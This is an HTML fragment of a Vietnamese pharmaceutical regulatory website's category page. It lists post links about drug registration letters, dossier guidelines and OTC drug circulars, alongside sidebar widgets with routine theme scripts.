                <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T21:25:48+07:00" >2018-01-12</time></span>                <span class="td-module-comments"><a href="https://vnras.com/official-letter-456-qld-dk-sulfaguanidin-ephedrine-nitroglycerin/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/official-letter-72-qld-dk-guiding-prepare-drug-registration-dossier-submitting/"  rel="bookmark" class="td-image-wrap " title="The official letter 72/QLD-ĐK about guiding to prepare drug registration dossier for submitting" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/01/nhung-hinh-anh-thien-nhien-dep-tho-mong-va-lang-mang-nhat-2-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/01/nhung-hinh-anh-thien-nhien-dep-tho-mong-va-lang-mang-nhat-2-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2018/01/nhung-hinh-anh-thien-nhien-dep-tho-mong-va-lang-mang-nhat-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="The official letter 72/QLD-ĐK" title="The official letter 72/QLD-ĐK about guiding to prepare drug registration dossier for submitting" /></a></div>                <a href="https://vnras.com/regulations/registration/" class="td-post-category">Registration/Đăng ký</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/official-letter-72-qld-dk-guiding-prepare-drug-registration-dossier-submitting/"  rel="bookmark" title="The official letter 72/QLD-ĐK about guiding to prepare drug registration dossier for submitting">The official letter 72/QLD-ĐK about guiding to prepare drug registration dossier...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-08T12:11:44+07:00" >2018-01-08</time></span>                <span class="td-module-comments"><a href="https://vnras.com/official-letter-72-qld-dk-guiding-prepare-drug-registration-dossier-submitting/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-72qld-dk-huong-dan-cach-chuan-bi-nop-ho-dkt/"  rel="bookmark" class="td-image-wrap " title="Công văn 72/QLD-ĐK Hướng dẫn cách chuẩn bị nộp hồ sơ ĐKT" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/01/B99561379Z.1_20170806225141_000_G5V1JHIDB.1-0-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/01/B99561379Z.1_20170806225141_000_G5V1JHIDB.1-0-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2018/01/B99561379Z.1_20170806225141_000_G5V1JHIDB.1-0-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Công văn 72/QLD-ĐK" title="Công văn 72/QLD-ĐK Hướng dẫn cách chuẩn bị nộp hồ sơ ĐKT" /></a></div>                <a href="https://vnras.com/regulations/registration/" class="td-post-category">Registration/Đăng ký</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-72qld-dk-huong-dan-cach-chuan-bi-nop-ho-dkt/"  rel="bookmark" title="Công văn 72/QLD-ĐK Hướng dẫn cách chuẩn bị nộp hồ sơ ĐKT">Công văn 72/QLD-ĐK Hướng dẫn cách chuẩn bị nộp hồ sơ...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nacupharm/">nacupharm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-08T09:36:27+07:00" >2018-01-08</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-72qld-dk-huong-dan-cach-chuan-bi-nop-ho-dkt/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-21508-qld-dk/"  rel="bookmark" class="td-image-wrap " title="Công văn 21508/QLD-ĐK về việc hướng dẫn áp dụng bộ hồ sơ ACTD hoặc ICH &#8211; CTD" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/01/21508_QLD_ĐK_2017_VNRAS-324x160.png"  srcset="https://vnras.com/wp-content/uploads/2018/01/21508_QLD_ĐK_2017_VNRAS-324x160.png 324w, https://vnras.com/wp-content/uploads/2018/01/21508_QLD_ĐK_2017_VNRAS-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Công văn 21508/QLD-ĐK về việc hướng dẫn áp dụng bộ hồ sơ ACTD hoặc ICH &#8211; CTD" /></a></div>                <a href="https://vnras.com/regulations/registration/" class="td-post-category">Registration/Đăng ký</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-21508-qld-dk/"  rel="bookmark" title="Công văn 21508/QLD-ĐK về việc hướng dẫn áp dụng bộ hồ sơ ACTD hoặc ICH &#8211; CTD">Công văn 21508/QLD-ĐK về việc hướng dẫn áp dụng bộ hồ...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/hoangpharma/">hoangpharma</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-03T11:31:43+07:00" >2018-01-03</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-21508-qld-dk/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/the-official-letter-21508-qld-dk-guideline-applying-actd-dossier-ich-ctd-dossier/"  rel="bookmark" class="td-image-wrap " title="The official letter 21508/QLD-ĐK about guideline on applying ACTD dossier or ICH – CTD dossier" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/02/VNRAS1-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/02/VNRAS1-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2018/02/VNRAS1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="The official letter 21508/QLD-ĐK" title="The official letter 21508/QLD-ĐK about guideline on applying ACTD dossier or ICH – CTD dossier" /></a></div>                <a href="https://vnras.com/regulations/registration/" class="td-post-category">Registration/Đăng ký</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/the-official-letter-21508-qld-dk-guideline-applying-actd-dossier-ich-ctd-dossier/"  rel="bookmark" title="The official letter 21508/QLD-ĐK about guideline on applying ACTD dossier or ICH – CTD dossier">The official letter 21508/QLD-ĐK about guideline on applying ACTD dossier or...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-03T11:30:13+07:00" >2018-01-03</time></span>                <span class="td-module-comments"><a href="https://vnras.com/the-official-letter-21508-qld-dk-guideline-applying-actd-dossier-ich-ctd-dossier/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-1416-tdc-qlcl/"  rel="bookmark" class="td-image-wrap " title="Công văn 1416/TĐC-QLCL mời tham dự hội nghị hướng dẫn chuyên môn, nghiệp vụ về nhãn hàng hóa theo Nghị định số 43/2017/NĐ-CP" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/07/Abbvie-final-1-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/07/Abbvie-final-1-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2017/07/Abbvie-final-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Công văn 1416/TĐC-QLCL" title="Công văn 1416/TĐC-QLCL mời tham dự hội nghị hướng dẫn chuyên môn, nghiệp vụ về nhãn hàng hóa theo Nghị định số 43/2017/NĐ-CP" /></a></div>                <a href="https://vnras.com/regulations/registration/" class="td-post-category">Registration/Đăng ký</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-1416-tdc-qlcl/"  rel="bookmark" title="Công văn 1416/TĐC-QLCL mời tham dự hội nghị hướng dẫn chuyên môn, nghiệp vụ về nhãn hàng hóa theo Nghị định số 43/2017/NĐ-CP">Công văn 1416/TĐC-QLCL mời tham dự hội nghị hướng dẫn chuyên...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-06T22:26:11+07:00" >2017-07-06</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-1416-tdc-qlcl/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/new-checklist-for-drug-registration-in-vietnam/"  rel="bookmark" class="td-image-wrap " title="CHECKLIST FOR REGISTRATION OF NEW MODERN DRUGS, VACCINES, BIOLOGICALS updated July 06, 2017 ISSUED BY DRUG ADMINISTRATION OF VIETNAM" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/07/12a-5-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/07/12a-5-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2017/07/12a-5-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="New Checklist for drug registration in Vietnam" title="CHECKLIST FOR REGISTRATION OF NEW MODERN DRUGS, VACCINES, BIOLOGICALS updated July 06, 2017 ISSUED BY DRUG ADMINISTRATION OF VIETNAM" /></a></div>                <a href="https://vnras.com/regulations/registration/" class="td-post-category">Registration/Đăng ký</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/new-checklist-for-drug-registration-in-vietnam/"  rel="bookmark" title="CHECKLIST FOR REGISTRATION OF NEW MODERN DRUGS, VACCINES, BIOLOGICALS updated July 06, 2017 ISSUED BY DRUG ADMINISTRATION OF VIETNAM">CHECKLIST FOR REGISTRATION OF NEW MODERN DRUGS, VACCINES, BIOLOGICALS updated July...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-06T10:24:49+07:00" >2017-07-06</time></span>                <span class="td-module-comments"><a href="https://vnras.com/new-checklist-for-drug-registration-in-vietnam/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/circular-07-2017-tt-byt/"  rel="bookmark" class="td-image-wrap " title="CIRCULAR 07/2017/TT-BYT PROMULGATION OF LIST OF OTC DRUGS" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/01/Green-forest-wallpaper-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/01/Green-forest-wallpaper-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2018/01/Green-forest-wallpaper-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="CIRCULAR 07/2017/TT-BYT" title="CIRCULAR 07/2017/TT-BYT PROMULGATION OF LIST OF OTC DRUGS" /></a></div>                <a href="https://vnras.com/regulations/registration/" class="td-post-category">Registration/Đăng ký</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/circular-07-2017-tt-byt/"  rel="bookmark" title="CIRCULAR 07/2017/TT-BYT PROMULGATION OF LIST OF OTC DRUGS">CIRCULAR 07/2017/TT-BYT PROMULGATION OF LIST OF OTC DRUGS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-22T23:59:10+07:00" >2017-06-22</time></span>                <span class="td-module-comments"><a href="https://vnras.com/circular-07-2017-tt-byt/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://vnras.com/regulations/registration/page/2/" class="page" title="2">2</a><a href="https://vnras.com/regulations/registration/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://vnras.com/regulations/registration/page/5/" class="last" title="5">5</a><a href="https://vnras.com/regulations/registration/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 5</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>Tìm kiếm tin tức</span></h4><form method="get" class="td-search-form-widget" action="https://vnras.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_58 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_58" >
<style></style>
<style></style><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"sort":"random_posts","custom_title":"SOP","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"https:\/\/vnras.com\/category\/sop\/","header_text_color":"#","post_ids":"","category_id":"","category_ids":"72","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"72","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_58","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "1";
block_tdi_58.block_type = "td_block_7";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "26";
block_tdi_58.header_color = "#";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "7";
tdBlocksArray.push(block_tdi_58);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/sop/" class="td-pulldown-size">SOP</a></h4></div><div id=tdi_58 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/tra-ket-qua-phan-loai-trang-thiet-bi-y-te/"  rel="bookmark" class="td-image-wrap " title="Quy trình tiếp nhận hồ sơ và trả kết quả phân loại trang thiết bị y tế" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/images-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/images-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/08/images-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="trả kết quả phân loại trang thiết bị y tế" title="Quy trình tiếp nhận hồ sơ và trả kết quả phân loại trang thiết bị y tế" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/tra-ket-qua-phan-loai-trang-thiet-bi-y-te/"  rel="bookmark" title="Quy trình tiếp nhận hồ sơ và trả kết quả phân loại trang thiết bị y tế">Quy trình tiếp nhận hồ sơ và trả kết quả phân...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-10T22:34:22+07:00" >2017-04-10</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-giai-quyet-dieu-chinh/"  rel="bookmark" class="td-image-wrap " title="Quy trình giải quyết điều chỉnh thông tin quảng cáo" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/11/Quy-trình-giải-quyết-thay-đổi-TTQC-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/11/Quy-trình-giải-quyết-thay-đổi-TTQC-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/11/Quy-trình-giải-quyết-thay-đổi-TTQC-300x210.jpg 300w, https://vnras.com/wp-content/uploads/2018/11/Quy-trình-giải-quyết-thay-đổi-TTQC-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/11/Quy-trình-giải-quyết-thay-đổi-TTQC-601x420.jpg 601w, https://vnras.com/wp-content/uploads/2018/11/Quy-trình-giải-quyết-thay-đổi-TTQC.jpg 450w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình giải quyết điều chỉnh thông tin quảng cáo" title="Quy trình giải quyết điều chỉnh thông tin quảng cáo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-giai-quyet-dieu-chinh/"  rel="bookmark" title="Quy trình giải quyết điều chỉnh thông tin quảng cáo">Quy trình giải quyết điều chỉnh thông tin quảng cáo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-02T22:39:42+07:00" >2018-11-02</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/cv-so-32-yt-ve-viec-tang-cuong-dam-bao-chat-luong-thuoc/"  rel="bookmark" class="td-image-wrap " title="CV số 32/YT về việc tăng cường đảm bảo chất lượng thuốc" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/02/CV-32-YT-ve-viec-tang-cuong-dam-bao-Chat-luong-thuoc-0001-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/02/CV-32-YT-ve-viec-tang-cuong-dam-bao-Chat-luong-thuoc-0001-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2025/02/CV-32-YT-ve-viec-tang-cuong-dam-bao-Chat-luong-thuoc-0001-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="CV 32-YT về việc tăng cường đảm bảo Chất lượng thuốc" title="CV số 32/YT về việc tăng cường đảm bảo chất lượng thuốc" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cv-so-32-yt-ve-viec-tang-cuong-dam-bao-chat-luong-thuoc/"  rel="bookmark" title="CV số 32/YT về việc tăng cường đảm bảo chất lượng thuốc">CV số 32/YT về việc tăng cường đảm bảo chất lượng...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-22T14:37:52+07:00" >2025-02-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-giai-quyet-ho-so-thay-doi-bo-sung/"  rel="bookmark" class="td-image-wrap " title="Quy trình giải quyết hồ sơ thay đổi, bổ sung giấy đăng ký lưu hành thuốc, nguyên liệu làm thuốc sản xuất trong nước" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/07/vnras110-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/07/vnras110-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/07/vnras110-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Công văn 14037/QLD-CL" title="Quy trình giải quyết hồ sơ thay đổi, bổ sung giấy đăng ký lưu hành thuốc, nguyên liệu làm thuốc sản xuất trong nước" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-giai-quyet-ho-so-thay-doi-bo-sung/"  rel="bookmark" title="Quy trình giải quyết hồ sơ thay đổi, bổ sung giấy đăng ký lưu hành thuốc, nguyên liệu làm thuốc sản xuất trong nước">Quy trình giải quyết hồ sơ thay đổi, bổ sung giấy...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-18T07:40:34+07:00" >2018-07-18</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_58" data-td_block_id="tdi_58">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_59 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_59" >
<style></style>
<style></style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"sort":"random_posts","custom_title":"BREAK","limit":"4","header_color":"#","ajax_pagination":"next_prev","custom_url":"https:\/\/vnras.com\/category\/break\/","header_text_color":"#","post_ids":"","category_id":"","category_ids":"73","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"73","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_59","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_block_15";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "38";
block_tdi_59.header_color = "#";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "10";
tdBlocksArray.push(block_tdi_59);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/break/" class="td-pulldown-size">BREAK</a></h4></div><div id=tdi_59 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/bang-nhu-cau-dinh-duong-khuyen-nghi-cho-nguoi-viet-nam/"  rel="bookmark" class="td-image-wrap " title="Bảng nhu cầu dinh dưỡng khuyến nghị cho người Việt Nam" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/bang_nhu_cau_dinh_duong_cua_bo_y_te-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/bang_nhu_cau_dinh_duong_cua_bo_y_te-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/02/bang_nhu_cau_dinh_duong_cua_bo_y_te-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bảng nhu cầu dinh dưỡng khuyến nghị cho người Việt Nam" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/bang-nhu-cau-dinh-duong-khuyen-nghi-cho-nguoi-viet-nam/"  rel="bookmark" title="Bảng nhu cầu dinh dưỡng khuyến nghị cho người Việt Nam">Bảng nhu cầu dinh dưỡng khuyến nghị cho người Việt Nam</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quy-dinh-viec-ghi-dang-bao-che-tai-ke-hoach-lua-chon-nha-thau-mua-thuoc/"  rel="bookmark" class="td-image-wrap " title="QUY ĐỊNH VIỆC GHI DẠNG BÀO CHẾ TẠI KẾ HOẠCH LỰA CHỌN NHÀ THẦU MUA THUỐC TẠI CÁC CƠ SỞ Y TẾ" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/02/VNRAS27-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/02/VNRAS27-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/02/VNRAS27-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Quy định cách ghi dạng bào chế" title="QUY ĐỊNH VIỆC GHI DẠNG BÀO CHẾ TẠI KẾ HOẠCH LỰA CHỌN NHÀ THẦU MUA THUỐC TẠI CÁC CƠ SỞ Y TẾ" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-dinh-viec-ghi-dang-bao-che-tai-ke-hoach-lua-chon-nha-thau-mua-thuoc/"  rel="bookmark" title="QUY ĐỊNH VIỆC GHI DẠNG BÀO CHẾ TẠI KẾ HOẠCH LỰA CHỌN NHÀ THẦU MUA THUỐC TẠI CÁC CƠ SỞ Y TẾ">QUY ĐỊNH VIỆC GHI DẠNG BÀO CHẾ TẠI KẾ HOẠCH LỰA...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

